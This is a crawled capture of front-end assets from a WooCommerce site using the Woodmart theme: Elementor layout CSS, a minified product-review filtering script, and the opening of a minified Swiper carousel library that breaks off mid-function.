.elementor-element.elementor-element-a51ff57{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;--background-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-a7d38f3 .elementor-repeater-item-edfe7a0.elementor-social-icon{background-color:#164B60;}.elementor-61340 .elementor-element.elementor-element-a7d38f3 .elementor-repeater-item-f854d96.elementor-social-icon{background-color:#164B60;}.elementor-61340 .elementor-element.elementor-element-a7d38f3 .elementor-repeater-item-656510e.elementor-social-icon{background-color:#164B60;}.elementor-61340 .elementor-element.elementor-element-a7d38f3{--grid-template-columns:repeat(6, auto);--grid-column-gap:27px;--grid-row-gap:0px;}.elementor-61340 .elementor-element.elementor-element-a7d38f3 .elementor-widget-container{text-align:center;}.elementor-61340 .elementor-element.elementor-element-a7d38f3 .elementor-social-icon{--icon-padding:0.5em;}.elementor-61340 .elementor-element.elementor-element-a7d38f3 .elementor-icon{border-radius:15px 15px 15px 15px;}.elementor-61340 .elementor-element.elementor-element-b5ff244{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-icon i{color:#E6123D;transition:color 0.3s;}.elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-icon svg{fill:#E6123D;transition:fill 0.3s;}.elementor-61340 .elementor-element.elementor-element-76df04a{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-icon{padding-left:10px;}.elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-item > a{font-family:"iransans", Sans-serif;font-size:16px;font-weight:400;}.elementor-61340 .elementor-element.elementor-element-76df04a .elementor-icon-list-text{color:#616161;transition:color 0.3s;}.elementor-61340 .elementor-element.elementor-element-920fa00{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-920fa00, .elementor-61340 .elementor-element.elementor-element-920fa00::before{--border-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-db46fe6{width:var( --container-widget-width, 14.001% );max-width:14.001%;--container-widget-width:14.001%;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-db46fe6.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-61340 .elementor-element.elementor-element-ad2975c{width:var( --container-widget-width, 14.001% );max-width:14.001%;--container-widget-width:14.001%;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-ad2975c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-61340 .elementor-element.elementor-element-1be8c2d{width:var( --container-widget-width, 14.001% );max-width:14.001%;--container-widget-width:14.001%;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-1be8c2d.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-61340 .elementor-element.elementor-element-f69cebd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-f69cebd, .elementor-61340 .elementor-element.elementor-element-f69cebd::before{--border-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-1050ab3{width:var( --container-widget-width, 14.001% );max-width:14.001%;--container-widget-width:14.001%;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-1050ab3.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-61340 .elementor-element.elementor-element-3f1e4ab{width:var( --container-widget-width, 14.001% );max-width:14.001%;--container-widget-width:14.001%;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-3f1e4ab.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-61340 .elementor-element.elementor-element-b959bc4{width:var( --container-widget-width, 14.001% );max-width:14.001%;--container-widget-width:14.001%;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-b959bc4.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-61340 .elementor-element.elementor-element-5062e35{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-5062e35, .elementor-61340 .elementor-element.elementor-element-5062e35::before{--border-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-3eb1625{width:var( --container-widget-width, 14.958% );max-width:14.958%;--container-widget-width:14.958%;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-3eb1625.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-61340 .elementor-element.elementor-element-3eb1625 img{width:60%;max-width:60%;height:99px;}.elementor-61340 .elementor-element.elementor-element-6f01f62{width:var( --container-widget-width, 14.958% );max-width:14.958%;--container-widget-width:14.958%;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-6f01f62.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-61340 .elementor-element.elementor-element-6f01f62 img{width:60%;max-width:60%;height:99px;}.elementor-61340 .elementor-element.elementor-element-ed930a1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-61340 .elementor-element.elementor-element-2bd722b{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:1px;}.elementor-61340 .elementor-element.elementor-element-2bd722b .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-61340 .elementor-element.elementor-element-2bd722b .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-61340 .elementor-element.elementor-element-e8128df{--display:flex;--background-transition:0.3s;}@media(max-width:767px){.elementor-61340 .elementor-element.elementor-element-6c7c280 .elementor-image-box-img{margin-bottom:0px;}.elementor-61340 .elementor-element.elementor-element-1050ab3{width:var( --container-widget-width, 63.016px );max-width:63.016px;--container-widget-width:63.016px;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-3f1e4ab{width:var( --container-widget-width, 78.016px );max-width:78.016px;--container-widget-width:78.016px;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-b959bc4{width:var( --container-widget-width, 93.016px );max-width:93.016px;--container-widget-width:93.016px;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-3eb1625{width:var( --container-widget-width, 91.797px );max-width:91.797px;--container-widget-width:91.797px;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-3eb1625 img{width:87%;max-width:87%;height:70px;}.elementor-61340 .elementor-element.elementor-element-6f01f62{width:var( --container-widget-width, 80.797px );max-width:80.797px;--container-widget-width:80.797px;--container-widget-flex-grow:0;}.elementor-61340 .elementor-element.elementor-element-6f01f62 img{width:100%;max-width:99%;height:74px;}}@media(min-width:768px){.elementor-61340 .elementor-element.elementor-element-6ddc530{--width:50%;}.elementor-61340 .elementor-element.elementor-element-a51ff57{--width:50%;}.elementor-61340 .elementor-element.elementor-element-920fa00{--content-width:1600px;}.elementor-61340 .elementor-element.elementor-element-f69cebd{--content-width:1600px;}.elementor-61340 .elementor-element.elementor-element-5062e35{--content-width:1600px;}}

--- FILE ---
content_type: text/javascript
request_url: https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/productReviews.min.js?ver=7.5.1
body_size: 612
content:
!function(r){woodmartThemeModule.singleProdReviews=function(){let s=r("#reviews");function n(){var e=r(".wd-rating-summary-cont").find(".wd-active");return 0<e.length?e.find(".wd-rating-label").data("rating").toString():""}function t(e=!1,t=!1){var i=r(".commentlist"),i=0<i.length?i.data("reviews-columns"):{};let o={action:"woodmart_filter_review",rating:n(),product_id:s.data("product-id"),order_by:0<s.find(".wd-reviews-sorting-select :checked").length?s.find(".wd-reviews-sorting-select :checked").val():"newest",only_images:r("#wd-with-image-checkbox").is(":checked"),summary_criteria_ids:woodmart_settings.summary_criteria_ids};i.hasOwnProperty("reviews_columns")&&(o.reviews_columns=i.reviews_columns),i.hasOwnProperty("reviews_columns_tablet")&&(o.reviews_columns_tablet=i.reviews_columns_tablet),i.hasOwnProperty("reviews_columns_mobile")&&(o.reviews_columns_mobile=i.reviews_columns_mobile),e&&(o.rating="",o.only_images=!1),r.ajax({url:woodmart_settings.ajaxurl,method:"GET",data:o,beforeSend:function(){var e=s.find("#comments .commentlist");s.find("#comments .wd-loader-overlay").addClass("wd-loading"),t&&s.find(".wd-rating-summary-wrap .wd-loader-overlay").addClass("wd-loading"),e.removeClass("wd-active"),e.removeClass("wd-in")},complete:function(){s.find("#comments .wd-loader-overlay").removeClass("wd-loading"),t&&s.find(".wd-rating-summary-wrap .wd-loader-overlay").removeClass("wd-loading"),setTimeout(function(){s.find("#comments .commentlist").addClass("wd-active")},50),setTimeout(function(){s.find("#comments .commentlist").addClass("wd-in")},100)},success:function(e){(!o.rating??!o.only_images)&&r(".wd-reviews-sorting-clear").addClass("wd-hide"),e.title&&s.find(".woocommerce-Reviews-title").html(e.title),r(document).trigger("woodmart_reviews_sorting_clear",o),e.content&&s.find("#comments .wd-reviews-content").html(e.content),woodmartThemeModule.hasOwnProperty("photoswipeImages")&&"function"==typeof woodmartThemeModule.photoswipeImages&&woodmartThemeModule.photoswipeImages()},error:function(e){console.error(e)}})}s.on("click",".wd-rating-summary-item",function(){if(woodmart_settings.is_rating_summary_filter_enabled&&!r(this).hasClass("wd-empty")){r(this).siblings().removeClass("wd-active"),r(this).toggleClass("wd-active");let i=n();r(document).on("woodmart_reviews_sorting_clear",function(e,t){i?r(".wd-reviews-sorting-clear").removeClass("wd-hide"):r(".wd-reviews-sorting-clear").addClass("wd-hide")}),t(!1,!0)}}).on("click",".wd-reviews-sorting-clear",function(e){e.preventDefault(),r(".wd-rating-summary-item").each(function(){r(this).removeClass("wd-active")}),r(document).on("woodmart_reviews_sorting_clear",function(e,t){r(".wd-reviews-sorting-clear").addClass("wd-hide")}),r("#wd-with-image-checkbox").prop("checked",!1),t(!0,!0)}).on("click","#wd-with-image-checkbox",function(){let i=r(this).is(":checked");r(document).on("woodmart_reviews_sorting_clear",function(e,t){i?r(".wd-reviews-sorting-clear").removeClass("wd-hide"):0===t.rating.length&&r(".wd-reviews-sorting-clear").addClass("wd-hide")}),t()}).on("change",".wd-reviews-sorting-select",function(){t()})},r(document).ready(function(){woodmartThemeModule.singleProdReviews()})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://abzarjo.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.1
body_size: 26946
content:
var wdSwiper=function(){"use strict";function a(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function i(t,s){void 0===t&&(t={}),void 0===s&&(s={}),Object.keys(s).forEach(e=>{void 0===t[e]?t[e]=s[e]:a(s[e])&&a(t[e])&&0<Object.keys(s[e]).length&&i(t[e],s[e])})}const t={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function k(){var e="undefined"!=typeof document?document:{};return i(e,t),e}const O={document:t,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function E(){var e="undefined"!=typeof window?window:{};return i(e,O),e}function C(e){return(e=void 0===e?"":e).trim().split(" ").filter(e=>!!e.trim())}function M(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function m(){return Date.now()}function z(e,t){void 0===t&&(t="x");var s=E();let a,i,r;e=function(e){var t=E();let s;return s=(s=!(s=t.getComputedStyle?t.getComputedStyle(e,null):s)&&e.currentStyle?e.currentStyle:s)||e.style}(e);return s.WebKitCSSMatrix?(6<(i=e.transform||e.webkitTransform).split(",").length&&(i=i.split(", ").map(e=>e.replace(",",".")).join(", ")),r=new s.WebKitCSSMatrix("none"===i?"":i)):(r=e.MozTransform||e.OTransform||e.MsTransform||e.msTransform||e.transform||e.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),a=r.toString().split(",")),"x"===t&&(i=s.WebKitCSSMatrix?r.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),(i="y"===t?s.WebKitCSSMatrix?r.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5]):i)||0}function o(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(e){var t,s=Object(arguments.length<=0?void 0:e);const a=["__proto__","constructor","prototype"];for(let e=1;e<arguments.length;e+=1){var i=e<0||arguments.length<=e?void 0:arguments[e];if(null!=i&&(t=i,!("undefined"!=typeof window&&void 0!==window.HTMLElement?t instanceof HTMLElement:t&&(1===t.nodeType||11===t.nodeType)))){var r=Object.keys(Object(i)).filter(e=>a.indexOf(e)<0);for(let e=0,t=r.length;e<t;e+=1){var l=r[e],n=Object.getOwnPropertyDescriptor(i,l);void 0!==n&&n.enumerable&&(o(s[l])&&o(i[l])?i[l].__swiper__?s[l]=i[l]:u(s[l],i[l]):o(s[l])||!o(i[l])||(s[l]={},i[l].__swiper__)?s[l]=i[l]:u(s[l],i[l]))}}}return s}function R(e,t,s){e.style.setProperty(t,s)}function x(e){let{swiper:s,targetPosition:a,side:i}=e;const r=E(),l=-s.translate;let n=null,o;const d=s.params.speed,p=(s.wrapperEl.style.scrollSnapType="none",r.cancelAnimationFrame(s.cssModeFrameID),a>l?"next":"prev"),c=(e,t)=>"next"===p&&t<=e||"prev"===p&&e<=t,u=()=>{o=(new Date).getTime(),null===n&&(n=o);var e=Math.max(Math.min((o-n)/d,1),0),e=.5-Math.cos(e*Math.PI)/2;let t=l+e*(a-l);c(t,a)&&(t=a),s.wrapperEl.scrollTo({[i]:t}),c(t,a)?(s.wrapperEl.style.overflow="hidden",s.wrapperEl.style.scrollSnapType="",setTimeout(()=>{s.wrapperEl.style.overflow="",s.wrapperEl.scrollTo({[i]:t})}),r.cancelAnimationFrame(s.cssModeFrameID)):s.cssModeFrameID=r.requestAnimationFrame(u)};u()}function v(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function j(e,t){return void 0===t&&(t=""),[...e.children].filter(e=>e.matches(t))}function A(e){try{console.warn(e)}catch(e){}}function P(e,t){void 0===t&&(t=[]);e=document.createElement(e);return e.classList.add(...Array.isArray(t)?t:C(t)),e}function W(e,t){return E().getComputedStyle(e,null).getPropertyValue(t)}function y(e){let t=e,s;if(t){for(s=0;null!==(t=t.previousSibling);)1===t.nodeType&&(s+=1);return s}}function p(e,t){var s=[];let a=e.parentElement;for(;a;)t&&!a.matches(t)||s.push(a),a=a.parentElement;return s}function D(s,a){a&&s.addEventListener("transitionend",function e(t){t.target===s&&(a.call(s,t),s.removeEventListener("transitionend",e))})}function $(e,t,s){var a=E();return s?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(a.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(a.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}let s;function c(){var e,t;return s=s||(e=E(),{smoothScroll:(t=k()).documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)})}let r;function G(e){return void 0===e&&(e={}),r=r||function(e){var e=(void 0===e?{}:e)["userAgent"],t=c(),s=(r=E()).navigator.platform,e=e||r.navigator.userAgent,a={ios:!1,android:!1},i=r.screen.width,r=r.screen.height,l=e.match(/(Android);?[\s\/]+([\d.]+)?/);let n=e.match(/(iPad).*OS\s([\d_]+)/);var o=e.match(/(iPod)(.*OS\s([\d_]+))?/),d=!n&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===s,s="MacIntel"===s;return!n&&s&&t.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(i+"x"+r)&&(n=(n=e.match(/(Version)\/([\d.]+)/))||[0,1,"13_0_0"]),l&&!p&&(a.os="android",a.android=!0),(n||d||o)&&(a.os="ios",a.ios=!0),a}(e)}let e;function _(){return e=e||function(){const t=E();let e=!1;function s(){var e=t.navigator.userAgent.toLowerCase();return 0<=e.indexOf("safari")&&e.indexOf("chrome")<0&&e.indexOf("android")<0}var a,i;return s()&&(a=String(t.navigator.userAgent)).includes("Version/")&&([a,i]=a.split("Version/")[1].split(" ")[0].split(".").map(e=>Number(e)),e=a<16||16===a&&i<2),{isSafari:e||s(),needPerspectiveFix:e,isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}()}const l=(t,e)=>{if(t&&!t.destroyed&&t.params){const s=e.closest(t.isElement?"swiper-slide":"."+t.params.slideClass);if(s){let e=s.querySelector("."+t.params.lazyPreloaderClass);!e&&t.isElement&&(s.shadowRoot?e=s.shadowRoot.querySelector("."+t.params.lazyPreloaderClass):requestAnimationFrame(()=>{s.shadowRoot&&(e=s.shadowRoot.querySelector("."+t.params.lazyPreloaderClass))&&e.remove()})),e&&e.remove()}}},h=(e,t)=>{e.slides[t]&&(e=e.slides[t].querySelector('[loading="lazy"]'))&&e.removeAttribute("loading")},f=s=>{if(s&&!s.destroyed&&s.params){var t=s.params.lazyPreloadPrevNext,a=s.slides.length;if(a&&t&&!(t<0)){t=Math.min(t,a);const n="auto"===s.params.slidesPerView?s.slidesPerViewDynamic():Math.ceil(s.params.slidesPerView);var i=s.activeIndex;if(s.params.grid&&1<s.params.grid.rows){const o=i,d=[o-t];d.push(...Array.from({length:t}).map((e,t)=>o+n+t)),void s.slides.forEach((e,t)=>{d.includes(e.column)&&h(s,t)})}else{var r=i+n-1;if(s.params.rewind||s.params.loop)for(let e=i-t;e<=r+t;e+=1){var l=(e%a+a)%a;(l<i||r<l)&&h(s,l)}else for(let e=Math.max(i-t,0);e<=Math.min(r+t,a-1);e+=1)e!==i&&(e>r||e<i)&&h(s,e)}}}};function n(e){var{swiper:e,runCallbacks:t,direction:s,step:a}=e,{activeIndex:i,previousIndex:r}=e;let l=s;l=l||(r<i?"next":i<r?"prev":"reset"),e.emit("transition"+a),t&&i!==r&&("reset"===l?e.emit("slideResetTransition"+a):(e.emit("slideChangeTransition"+a),"next"===l?e.emit("slideNextTransition"+a):e.emit("slidePrevTransition"+a)))}function F(a,e){return function e(t){var s;return t&&t!==k()&&t!==E()&&((s=(t=t.assignedSlot||t).closest(a))||t.getRootNode)?s||e(t.getRootNode().host):null}(e=void 0===e?this:e)}function g(e,t,s){var a=E(),e=e["params"],i=e.edgeSwipeDetection,e=e.edgeSwipeThreshold;return!i||!(s<=e||s>=a.innerWidth-e)||"prevent"===i&&(t.preventDefault(),1)}function d(){const e=this;var t,s,a,i,{params:r,el:l}=e;l&&0===l.offsetWidth||(r.breakpoints&&e.setBreakpoint(),{allowSlideNext:l,allowSlidePrev:t,snapGrid:s}=e,a=e.virtual&&e.params.virtual.enabled,e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),i=a&&r.loop,!("auto"===r.slidesPerView||1<r.slidesPerView)||!e.isEnd||e.isBeginning||e.params.centeredSlides||i?e.params.loop&&!a?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout(()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()},500)),e.allowSlidePrev=t,e.allowSlideNext=l,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow())}const b=(e,t)=>{var s=k(),{params:a,el:i,wrapperEl:r,device:l}=e,n=!!a.nested,o="on"===t?"addEventListener":"removeEventListener";s[o]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:n}),i[o]("touchstart",e.onTouchStart,{passive:!1}),i[o]("pointerdown",e.onTouchStart,{passive:!1}),s[o]("touchmove",e.onTouchMove,{passive:!1,capture:n}),s[o]("pointermove",e.onTouchMove,{passive:!1,capture:n}),s[o]("touchend",e.onTouchEnd,{passive:!0}),s[o]("pointerup",e.onTouchEnd,{passive:!0}),s[o]("pointercancel",e.onTouchEnd,{passive:!0}),s[o]("touchcancel",e.onTouchEnd,{passive:!0}),s[o]("pointerout",e.onTouchEnd,{passive:!0}),s[o]("pointerleave",e.onTouchEnd,{passive:!0}),s[o]("contextmenu",e.onTouchEnd,{passive:!0}),(a.preventClicks||a.preventClicksPropagation)&&i[o]("click",e.onClick,!0),a.cssMode&&r[o]("scroll",e.onScroll),a.updateOnWindowResize?e[t](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",d,!0):e[t]("observerUpdate",d,!0),i[o]("load",e.onLoad,{capture:!0})};const B=(e,t)=>e.grid&&t.grid&&1<t.grid.rows;var V={init:!0,direction:"horizontal",oneWayMovement:!1,touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};const w={eventsEmitter:{on(e,t,s){const a=this;if(a.eventsListeners&&!a.destroyed&&"function"==typeof t){const i=s?"unshift":"push";e.split(" ").forEach(e=>{a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][i](t)})}return a},once(a,i,e){const r=this;return!r.eventsListeners||r.destroyed||"function"!=typeof i?r:(l.__emitterProxy=i,r.on(a,l,e));function l(){r.off(a,l),l.__emitterProxy&&delete l.__emitterProxy;for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];i.apply(r,t)}},onAny(e,t){var s=this;return s.eventsListeners&&!s.destroyed&&"function"==typeof e&&(t=t?"unshift":"push",s.eventsAnyListeners.indexOf(e)<0)&&s.eventsAnyListeners[t](e),s},offAny(e){var t=this;return t.eventsListeners&&!t.destroyed&&t.eventsAnyListeners&&0<=(e=t.eventsAnyListeners.indexOf(e))&&t.eventsAnyListeners.splice(e,1),t},off(e,a){const i=this;return i.eventsListeners&&!i.destroyed&&i.eventsListeners&&e.split(" ").forEach(s=>{void 0===a?i.eventsListeners[s]=[]:i.eventsListeners[s]&&i.eventsListeners[s].forEach((e,t)=>{(e===a||e.__emitterProxy&&e.__emitterProxy===a)&&i.eventsListeners[s].splice(t,1)})}),i},emit(){const i=this;if(i.eventsListeners&&!i.destroyed&&i.eventsListeners){let e,s,a;for(var t=arguments.length,r=new Array(t),l=0;l<t;l++)r[l]=arguments[l];a="string"==typeof r[0]||Array.isArray(r[0])?(e=r[0],s=r.slice(1,r.length),i):(e=r[0].events,s=r[0].data,r[0].context||i),s.unshift(a),(Array.isArray(e)?e:e.split(" ")).forEach(t=>{i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach(e=>{e.apply(a,[t,...s])}),i.eventsListeners&&i.eventsListeners[t]&&i.eventsListeners[t].forEach(e=>{e.apply(a,s)})})}return i}},update:{updateSize:function(){var e=this;let t,s;var a=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:a.clientWidth,s=void 0!==e.params.height&&null!==e.params.height?e.params.height:a.clientHeight,0===t&&e.isHorizontal()||0===s&&e.isVertical()||(t=t-parseInt(W(a,"padding-left")||0,10)-parseInt(W(a,"padding-right")||0,10),s=s-parseInt(W(a,"padding-top")||0,10)-parseInt(W(a,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(s)&&(s=0),Object.assign(e,{width:t,height:s,size:e.isHorizontal()?t:s}))},updateSlides:function(){const a=this;function i(e,t){return parseFloat(e.getPropertyValue(a.getDirectionLabel(t))||0)}const r=a.params,{wrapperEl:e,slidesEl:s,size:l,rtlTranslate:t,wrongRTL:F}=a;var n=a.virtual&&r.virtual.enabled,o=(n?a.virtual:a).slides.length;const d=j(s,`.${a.params.slideClass}, swiper-slide`);var p=(n?a.virtual.slides:d).length;let c=[];const u=[];var m=[];let v=r.slidesOffsetBefore,h=("function"==typeof v&&(v=r.slidesOffsetBefore.call(a)),r.slidesOffsetAfter);"function"==typeof h&&(h=r.slidesOffsetAfter.call(a));var f=a.snapGrid.length,B=a.slidesGrid.length;let g=r.spaceBetween,b=-v,w=0,y=0;if(void 0!==l){"string"==typeof g&&0<=g.indexOf("%")?g=parseFloat(g.replace("%",""))/100*l:"string"==typeof g&&(g=parseFloat(g)),a.virtualSize=-g,d.forEach(e=>{t?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""}),r.centeredSlides&&r.cssMode&&(R(e,"--swiper-centered-offset-before",""),R(e,"--swiper-centered-offset-after",""));var T=r.grid&&1<r.grid.rows&&a.grid;T?a.grid.initSlides(d):a.grid&&a.grid.unsetSlides();let s;var S,x,E,C,M,P,L,I,k,V="auto"===r.slidesPerView&&r.breakpoints&&0<Object.keys(r.breakpoints).filter(e=>void 0!==r.breakpoints[e].slidesPerView).length;for(let t=0;t<p;t+=1){s=0;let 